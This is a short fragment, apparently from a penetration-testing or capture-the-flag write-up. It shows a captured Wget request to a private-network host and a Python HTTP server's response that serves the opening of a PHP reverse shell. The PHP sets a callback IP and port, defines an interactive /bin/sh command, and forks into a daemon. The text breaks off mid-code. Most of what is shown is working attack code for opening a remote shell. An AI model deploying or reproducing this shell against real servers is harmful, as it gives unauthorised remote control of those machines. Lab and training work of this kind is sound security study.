 User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;